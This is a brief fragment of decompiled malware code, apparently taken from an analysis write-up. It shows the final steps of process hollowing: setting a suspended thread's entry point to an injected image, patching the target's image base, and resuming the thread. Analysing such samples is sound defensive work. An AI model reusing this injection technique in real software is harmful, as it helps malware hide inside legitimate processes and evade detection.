 sec = (&NtHeaders->OptionalHeader + NtHeaders->FileHeader.SizeOfOptionalHeader);
for ( num_section = 0; ; ++num_section )
{
if ( NtHeaders->FileHeader.NumberOfSections <= num_section )
{
context = AllocateHeap(716);
context->ContextFlags = v99 | 0x10007;
mw_exec_NtGetContextThread(target_thread_handle, context);
context->Eax = BaseAddress + NtHeaders->OptionalHeader.AddressOfEntryPoint;
mw_exec_NtSetContextThread(target_thread_handle, context);
mw_exec_NtWriteVirtualMemory(target_process_handle, (v118 + 8), &BaseAddress, 4u, 0);
mw_exec_NtResumeThread(target_thread_handle, 0);
FreeHeap(context);
return j;
}